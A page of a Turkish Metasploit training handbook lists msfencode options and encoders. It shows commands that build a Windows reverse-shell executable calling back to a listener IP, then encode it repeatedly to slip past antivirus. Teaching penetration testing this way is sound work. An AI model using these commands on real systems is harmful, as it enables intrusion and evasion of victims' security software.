 Usage: ./msfencode
OPTIONS:
-a
-b
-c
-e
-h
-i
-l
-m
-n
-o
-s
-t

The
The
The
The

architecture to encode as
list of characters to avoid: 'x00xff'
number of times to encode the data
encoder to use
Help banner
Encode the contents of the supplied file path
List available encoders
Specifies an additional module search path
Dump encoder information
The output file
The maximum size of the encoded data
The format to display the encoded buffer with (raw, ruby, perl, c, exe, vba)

Varolan encoderları görmek için aşağıdaki komut uygulanmalıdır.
root@bt4:/pentest/exploits/framework3# ./msfencode -l
Framework Encoders
==================
Name
---cmd/generic_sh
generic/none
mipsbe/longxor
mipsle/longxor
php/base64
ppc/longxor
ppc/longxor_tag
sparc/longxor_tag
x86/alpha_mixed
x86/alpha_upper
x86/avoid_utf8_tolower
x86/call4_dword_xor
x86/countdown
x86/fnstenv_mov
x86/jmp_call_additive
x86/nonalpha
x86/nonupper
x86/shikata_ga_nai
x86/unicode_mixed
x86/unicode_upper

Rank
---normal
normal
normal
normal
normal
normal
normal
normal
low
low
manual
normal
normal
normal
great
low
low
excellent
manual
manual

Description
----------Generic Shell Variable Substitution Command Encoder
The "none" Encoder
XOR Encoder
XOR Encoder
PHP Base64 encoder
PPC LongXOR Encoder
PPC LongXOR Encoder
SPARC DWORD XOR Encoder
Alpha2 Alphanumeric Mixedcase Encoder
Alpha2 Alphanumeric Uppercase Encoder
Avoid UTF8/tolower
Call+4 Dword XOR Encoder
Single-byte XOR Countdown Encoder
Variable-length Fnstenv/mov Dword XOR Encoder
Polymorphic Jump/Call XOR Additive Feedback Encoder
Non-Alpha Encoder
Non-Upper Encoder
Polymorphic XOR Additive Feedback Encoder
Alpha2 Alphanumeric Unicode Mixedcase Encoder
Alpha2 Alphanumeric Unicode Uppercase Encoder

Yukarıdaki encoderlardan birtanesi seçilip işlem başlatılır.
root@bt4:/pentest/exploits/framework3# ./msfpayload windows/shell_reverse_tcp
LHOST=172.16.104.130 LPORT=31337 R | ./msfencode -e x86/shikata_ga_nai -t exe > /tmp/2.exe
[*] x86/shikata_ga_nai succeeded with size 315 (iteration=1)
root@bt:/pentest/exploits/framework3# file /tmp/2.exe
/tmp/2.exe: MS-DOS executable PE

for MS Windows (GUI) Intel 80386 32-bit

Oluşturulan dosya transfer edilmelidir.

Yukarıda görüldüğü gibi antivirüs programı dosyayı yakaladı. Ancak antivirüs programlarını geçememek zor
değildir. Üstüste üç kere encoder uygulanıp sonuçlar izlenmelidir.
root@bt4:/pentest/exploits/framework3# ./msfpayload windows/shell_reverse_tcp
LHOST=172.16.104.130 LPORT=31337 R | ./msfencode -e x86/shikata_ga_nai -t raw -c 10 |
./msfencode -e x86/call4_dword_xor -t raw -c 10 | ./msfencode -e x86/countdown -t exe >
/tmp/6.exe

Bilgi Güvenliği AKADEMİSİ|www.bga.com.tr |Metasploit El Kitabı

28

 